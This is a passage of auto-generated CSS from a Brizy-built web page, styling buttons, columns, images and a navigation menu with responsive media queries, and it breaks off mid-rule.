.brz-icon-svg-custom, .brz .brz-css-18k2krv.brz-btn.brz-btn-submit{transition-duration:0.30s;}@media(min-width:991px){.brz .brz-css-18k2krv.brz-btn{font-family:var(--brz-buttonfontfamily, initial);font-weight:var(--brz-buttonfontweight, initial);font-size:var(--brz-buttonfontsize, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;border-radius:4px;flex-flow:row-reverse nowrap;padding:14px 42px 14px 42px;padding: 14px 42px; width: auto;}.brz .brz-css-18k2krv.brz-btn:hover{color:rgba(var(--brz-global-color8),1);border:0px solid rgba(5, 202, 182, 0.8);box-shadow:none;}.brz .brz-css-18k2krv.brz-btn:not(.brz-btn--hover):hover{background-color:rgba(var(--brz-global-color3),1);background-image:none;}.brz .brz-css-18k2krv.brz-btn:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-18k2krv.brz-btn.brz-btn-submit:hover{color:rgba(var(--brz-global-color8),1);background-color:rgba(var(--brz-global-color3),1);background-image:none;}.brz .brz-css-18k2krv:after{height: unset;}.brz .brz-css-18k2krv .brz-btn--story-container{border:0px solid rgba(5, 202, 182, 0.8);flex-flow:row-reverse nowrap;border-radius:4px;}.brz .brz-css-18k2krv .brz-btn--story-container:after{height: unset;}.brz .brz-css-18k2krv.brz-btn, .brz .brz-css-18k2krv.brz-btn .brz-icon-svg-custom, .brz .brz-css-18k2krv.brz-btn.brz-btn-submit{transition-duration:0.30s;transition-property: filter, color, background, border-color, box-shadow;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-18k2krv.brz-btn{font-weight:700;font-size:16px;line-height:1.6;letter-spacing:0px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:767px){.brz .brz-css-18k2krv.brz-btn{font-weight:var(--brz-buttonmobilefontweight, initial);font-size:var(--brz-buttonmobilefontsize, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;}}

@media(min-width:991px){.brz .brz-css-1jvzts:hover{display:block;}}

.brz .brz-css-g82z5n{padding:10px 20px 15px 10px;}.brz .brz-css-g82z5n > .brz-bg{box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.1);;}@media(min-width:991px){.brz .brz-css-g82z5n{padding:10px 20px 15px 10px;margin:0;}.brz .brz-css-g82z5n > .brz-bg{border-radius: 0px;}.brz .brz-css-g82z5n:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.1);;}.brz .brz-css-g82z5n > .brz-bg > .brz-bg-image{-webkit-mask-image: none;
                      mask-image: none;background-size:cover;background-repeat: no-repeat;}.brz .brz-css-g82z5n:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;}.brz .brz-css-g82z5n:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-g82z5n > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-g82z5n:hover > .brz-bg > .brz-bg-color{background-color:rgba(255, 255, 255, 1);background-image:none;}.brz .brz-css-g82z5n > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-g82z5n > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-g82z5n > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-g82z5n > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-g82z5n{padding:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-g82z5n{padding:10px 0px 10px 0px;}}

@media(min-width:991px){.brz .brz-css-4lirlw{max-width: 100%;}}@media(min-width:991px){.brz .brz-css-4lirlw:hover{border:0px solid transparent;}}@media(min-width:991px){.brz .brz-css-4lirlw{max-width: 100%;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-4lirlw{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-4lirlw{max-width: 100%;}}

@media(min-width:991px){.brz .brz-css-1t63zdx{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-1t63zdx > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-1t63zdx:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1t63zdx > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1t63zdx:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1t63zdx:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1t63zdx > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1t63zdx:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1t63zdx > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1t63zdx:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1t63zdx > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1t63zdx:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1t63zdx:hover > .brz-row{border:0px solid transparent;}.brz .brz-css-1t63zdx > .brz-row, .brz .brz-css-1t63zdx > .brz-bg > .brz-bg-video, .brz .brz-css-1t63zdx > .brz-bg, .brz .brz-css-1t63zdx > .brz-bg > .brz-bg-image, .brz .brz-css-1t63zdx > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1t63zdx{min-height: auto;display:flex;}}

.brz .brz-css-1vvnx0p{padding:10px 5px 10px 5px;}@media(min-width:991px){.brz .brz-css-1vvnx0p{padding:10px 5px 10px 5px;max-width:100%;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1vvnx0p{padding:0;}}@media(max-width:767px){.brz .brz-css-1vvnx0p{padding:0;}}

.brz .brz-css-xj0duy{flex:1 1 26.9%;max-width:26.9%;justify-content:center;}.brz .brz-css-xj0duy .brz-columns__scroll-effect{justify-content:center;}@media(min-width:991px){.brz .brz-css-xj0duy{z-index: auto;flex:1 1 26.9%;max-width:26.9%;justify-content:center;max-height:none;}.brz .brz-css-xj0duy .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-xj0duy > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-xj0duy:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-xj0duy > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-xj0duy:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-xj0duy:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-xj0duy > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-xj0duy:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-xj0duy > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-xj0duy:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-xj0duy > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-xj0duy:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-xj0duy > .brz-bg, .brz .brz-css-xj0duy > .brz-bg > .brz-bg-image, .brz .brz-css-xj0duy > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-xj0duy{flex:1 1 11.4%;max-width:11.4%;}}@media(max-width:767px){.brz .brz-css-xj0duy{flex:1 1 100%;max-width:100%;}}

.brz .brz-css-wqze8l.brz-column__items{padding:0;}@media(min-width:991px){.brz .brz-css-wqze8l.brz-column__items{z-index: auto;margin:0;border:0px solid transparent;padding:0;min-height:100%; max-height:none; justify-content: inherit;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-wqze8l:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-wqze8l.brz-column__items{padding:5px 15px 5px 15px;}}

.brz .brz-css-x9l6kv{margin:0;justify-content:flex-start;display: flex; width: 100%}@media(min-width:991px){.brz .brz-css-x9l6kv{z-index: 11;position:absolute;width:55%;align-items: stretch;top: -17px;bottom: unset;right: unset;left: 5px;}}@media(min-width:991px){.brz .brz-css-x9l6kv{padding:0;margin:0;justify-content:flex-start;position:relative;display: flex; width: 100%}.brz .brz-css-x9l6kv .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-x9l6kv{display:flex;z-index: 11;position:absolute;width:55%;align-items: stretch;top: -17px;bottom: unset;right: unset;left: 5px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-x9l6kv{margin:10px 0px 10px 0px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-x9l6kv{z-index: 11;position:absolute;width:55%;align-items: stretch;top: -17px;bottom: unset;right: unset;left: 5px;}}@media(max-width:767px){.brz .brz-css-x9l6kv{margin:10px 0px 10px 0px;justify-content:center;}}@media(max-width:767px){.brz .brz-css-x9l6kv{z-index: 11;position:absolute;width:55%;align-items: stretch;top: -17px;bottom: unset;right: unset;left: 5px;}}

@media(min-width:991px){.brz .brz-css-1gbwrt1:not(.brz-image--hovered){max-width: 40%;}.brz .brz-css-1gbwrt1{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1gbwrt1:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1gbwrt1 .brz-picture:after{border-radius: 0px;}.brz .brz-css-1gbwrt1:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-1gbwrt1 .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1gbwrt1:hover .brz-picture{filter:none;}.brz .brz-css-1gbwrt1, .brz .brz-css-1gbwrt1 .brz-picture:after, .brz .brz-css-1gbwrt1 .brz-picture, .brz .brz-css-1gbwrt1.brz-image--withHover img.brz-img, .brz .brz-css-1gbwrt1.brz-image--withHover img.dynamic-image, .brz .brz-css-1gbwrt1.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-6wocuq.brz-hover-animation__container{max-width: 40%;}}

@media(min-width:991px){.brz .brz-css-119akkw{padding-top: 100%;}.brz .brz-css-119akkw > .brz-img{position:absolute;width: 100%;}}

@media(min-width:991px){.brz .brz-css-au917u{width: 113.64px;height: 113.64px;margin-inline-start: 0px;margin-top: 0px;}}

.brz .brz-css-nbll9d{flex:1 1 60.2%;max-width:60.2%;justify-content:center;}.brz .brz-css-nbll9d .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-nbll9d > .brz-bg{margin:0;}@media(min-width:991px){.brz .brz-css-nbll9d{z-index: auto;flex:1 1 60.2%;max-width:60.2%;justify-content:center;max-height:none;}.brz .brz-css-nbll9d .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-nbll9d > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-nbll9d:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-nbll9d > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-nbll9d:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-nbll9d:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-nbll9d > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-nbll9d:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-nbll9d > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-nbll9d:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-nbll9d > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-nbll9d:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-nbll9d > .brz-bg, .brz .brz-css-nbll9d > .brz-bg > .brz-bg-image, .brz .brz-css-nbll9d > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-nbll9d{flex:1 1 12%;max-width:12%;}}@media(max-width:767px){.brz .brz-css-nbll9d{flex:1 1 100%;max-width:100%;}.brz .brz-css-nbll9d > .brz-bg{margin:15px 0px 5px 0px;}}

.brz .brz-css-1ouafgu.brz-column__items{margin:0;padding:0;}@media(min-width:991px){.brz .brz-css-1ouafgu.brz-column__items{z-index: auto;margin:0;border:0px solid transparent;padding:0;min-height:100%; max-height:none; justify-content: inherit;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1ouafgu:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1ouafgu.brz-column__items{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-1ouafgu.brz-column__items{margin:15px 0px 5px 0px;}}

.brz .brz-css-i37uvd{margin:0;justify-content:center;}@media(min-width:991px){.brz .brz-css-i37uvd{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-i37uvd .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-i37uvd{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-i37uvd{margin:10px 0px 10px 0px;justify-content:flex-end;}}@media(max-width:767px){.brz .brz-css-i37uvd{margin:0px 0px 10px 0px;}}

@media(min-width:991px){.brz .brz-css-n8fuwz .brz-mm-menu__icon{width:23px;}.brz .brz-css-n8fuwz .brz-mm-menu__icon{color:rgba(var(--brz-global-color2),1);}}@media(min-width:991px){.brz .brz-css-n8fuwz .brz-mm-menu__icon{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-n8fuwz .brz-mm-menu__icon{display:none;width:23px;}.brz .brz-css-n8fuwz:hover .brz-mm-menu__icon{color:rgba(var(--brz-global-color2),1);}.brz .brz-css-n8fuwz .brz-menu{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-n8fuwz .brz-mm-menu__icon{width:23px;}.brz .brz-css-n8fuwz .brz-mm-menu__icon{color:rgba(var(--brz-global-color2),1);}}@media(max-width:767px){.brz .brz-css-n8fuwz .brz-mm-menu__icon{width:23px;}.brz .brz-css-n8fuwz .brz-mm-menu__icon{color:rgba(var(--brz-global-color2),1);}}

.brz .brz-css-fzi3xn > .brz-menu__ul{font-family:'Ubuntu', sans-serif;margin: 0px -24.5px 0px -24.5px;}.brz .brz-css-fzi3xn > .brz-menu__ul{color:rgba(var(--brz-global-color2),1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item > .brz-a{flex-flow: row-reverse nowrap; justify-content: flex-end;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item > .brz-a{color:rgba(var(--brz-global-color2),1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a{color:rgba(var(--brz-global-color2),1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened{color:rgba(var(--brz-global-color2),1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(103, 77, 28, 1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active){color:rgba(103, 77, 28, 1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{margin:0; margin-inline-start:6px;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(103, 77, 28, 1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(103, 77, 28, 1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item{color:rgba(var(--brz-global-color2),1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{font-family:var(--brz-heading6fontfamily, initial);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{color:rgba(var(--brz-global-color2),1);background-color:rgba(255, 255, 255, 1);box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-a:hover{color:rgba(var(--brz-global-color2),1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a{color:rgba(var(--brz-global-color2),1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current:hover{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__item--current .brz-menu__sub-menu{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current) > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__item{background-color:rgba(255, 255, 255, 1);color:rgba(var(--brz-global-color2),1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item-dropdown .brz-a:hover:after{border-color: rgba(var(--brz-global-color2),1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item{border-bottom: 1px solid rgba(0, 0, 0, 0);}@media(min-width:991px){.brz .brz-css-fzi3xn > .brz-menu__ul{font-size:18px;font-weight:500;line-height:1.5;letter-spacing:0.6px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:17px;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:13px; margin-left:13px;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{font-size:var(--brz-heading6fontsize, initial);font-weight:var(--brz-heading6fontweight, initial);line-height:var(--brz-heading6lineheight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}}@media(min-width:991px){.brz .brz-css-fzi3xn > .brz-menu__ul{font-family:'Ubuntu', sans-serif;display: flex; flex-wrap: wrap; justify-content: inherit; align-items: center;max-width: none;margin: 0px -24.5px 0px -24.5px;}.brz .brz-css-fzi3xn:hover > .brz-menu__ul{color:rgba(42, 46, 45, 1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item > .brz-a{flex-flow: row-reverse nowrap; justify-content: flex-end;padding:0px 5px 0px 5px;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item > .brz-a:hover{color:rgba(42, 46, 45, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a:hover{color:rgba(42, 46, 45, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened:hover{color:rgba(42, 46, 45, 1);background-color: transparent;border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover{color:rgba(103, 77, 28, 1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active):hover{color:rgba(103, 77, 28, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{margin:0; margin-inline-start:6px;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item > .brz-a:hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(42, 46, 45, 1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active):hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(103, 77, 28, 1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(103, 77, 28, 1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item{border-radius: 0px;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item:hover{color:rgba(42, 46, 45, 1);background-color: transparent;border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item > a{border-radius: 0px;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{font-family:var(--brz-heading6fontfamily, initial);border-radius: 0px;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu:hover{color:rgba(var(--brz-global-color2),1);background-color:rgba(255, 255, 255, 1);box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item > .brz-a{flex-flow: row nowrap;}.brz .brz-css-fzi3xn:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-a:hover{color:rgba(var(--brz-global-color2),1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-a > .brz-icon-svg{margin:0; margin-inline-end: 15px;font-size:12px;}.brz .brz-css-fzi3xn:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a{color:rgba(var(--brz-global-color2),1);}.brz .brz-css-fzi3xn:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-fzi3xn:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current:hover{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-fzi3xn:hover > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__item--current .brz-menu__sub-menu{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item > .brz-a:hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current):hover > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-fzi3xn:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__item:hover{background-color:rgba(255, 255, 255, 1);color:rgba(var(--brz-global-color2),1);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item-dropdown:hover .brz-a:hover:after{border-color: rgba(var(--brz-global-color2),1);}.brz .brz-css-fzi3xn:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item{border-bottom: 1px solid rgba(0, 0, 0, 0);}.brz .brz-css-fzi3xn .brz-menu__item-dropdown .brz-menu__item, .brz .brz-css-fzi3xn .brz-menu__sub-menu .brz-menu__item-dropdown .brz-a:after, .brz .brz-css-fzi3xn .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-fzi3xn .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current) > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-fzi3xn .brz-menu__sub-menu > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-fzi3xn .brz-menu__item--current .brz-menu__sub-menu, .brz .brz-css-fzi3xn .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current, .brz .brz-css-fzi3xn:hover .brz-menu__ul, .brz .brz-css-fzi3xn .brz-menu__ul > .brz-menu__item > .brz-a, .brz .brz-css-fzi3xn .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a, .brz .brz-css-fzi3xn .brz-menu__ul > .brz-menu__item.brz-menu__item--opened, .brz .brz-css-fzi3xn .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active), .brz .brz-css-fzi3xn .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active), .brz .brz-css-fzi3xn .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-fzi3xn .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-fzi3xn .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-fzi3xn .brz-menu__ul > .brz-menu__item, .brz .brz-css-fzi3xn .brz-menu__sub-menu, .brz .brz-css-fzi3xn:hover .brz-menu__sub-menu .brz-a, .brz .brz-css-fzi3xn .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a, .brz .brz-css-fzi3xn .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-fzi3xn > .brz-menu__ul{font-size:18px;font-weight:500;line-height:1.5;letter-spacing:0.6px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:17px;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:13px; 